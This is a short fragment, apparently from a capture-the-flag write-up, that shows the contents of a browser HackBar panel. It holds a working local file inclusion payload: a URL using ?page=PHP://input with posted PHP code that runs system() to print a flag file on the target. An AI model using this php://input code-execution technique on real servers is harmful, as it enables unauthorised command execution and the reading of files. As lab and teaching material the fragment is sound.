 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:44516/?page=PHP://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT
Post data
<?php
system("cat fl4gisisish3r3.php")
?>
https://blog.csdn.net